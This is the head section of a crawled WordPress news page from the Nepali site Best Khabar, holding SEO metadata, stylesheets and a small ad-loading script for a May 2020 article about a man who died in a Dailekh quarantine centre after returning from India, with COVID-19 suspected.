

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/3615
body_size: 98569
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>दैलेखमा १० दिनअघि भारतबाट फर्केर क्वारेन्टाइनमा बसेका एक युवकको मृत्यु, कोरोनाको आशंका - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/3615" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="दैलेखमा १० दिनअघि भारतबाट फर्केर क्वारेन्टाइनमा बसेका एक युवकको मृत्यु, कोरोनाको आशंका - Best Khabar" />
	<meta property="og:description" content="३० मे, २०२०दुल्लु, दैलेख । भारतबाट फर्किएर क्वारेन्टाइनमा बस्दै आएका एक युवकको आज दिउँसो ध्यान गएको छ । जिल्लाको दुल्लु नगरपालिकाले निर्माण गरेको क्वारेन्टाइनमा बस्दै आएका दुल्लु नपा ११ का ३५ वर्षका युवकको आज दिउँसो एक्कासी लडेको र त्यसको केही समयपछि नै ज्यान गएको प्रत्यक्षदर्शीहरुले बताएका छन् । जुल्लास्थित कर्णाली स्वास्थ्य विज्ञान प्रतिष्ठानमा गरिएको स्वाब..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/3615" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2020-05-30T13:00:46+00:00" />
	<meta property="article:modified_time" content="2020-05-30T13:00:49+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2020/05/dailekh.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/3615","url":"https://bestkhabar.com/archives/3615","name":"दैलेखमा १० दिनअघि भारतबाट फर्केर क्वारेन्टाइनमा बसेका एक युवकको मृत्यु, कोरोनाको आशंका - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/3615#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/3615#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2020/05/dailekh.jpg","datePublished":"2020-05-30T13:00:46+00:00","dateModified":"2020-05-30T13:00:49+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/3615#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/3615"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/3615#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2020/05/dailekh.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2020/05/dailekh.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/3615#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"दैलेखमा १० दिनअघि भारतबाट फर्केर क्वारेन्टाइनमा बसेका एक युवकको मृत्यु, कोरोनाको आशंका"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; दैलेखमा १० दिनअघि भारतबाट फर्केर क्वारेन्टाइनमा बसेका एक युवकको मृत्यु, कोरोनाको आशंका Comments Feed" href="https://bestkhabar.com/archives/3615/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3615" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3615&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
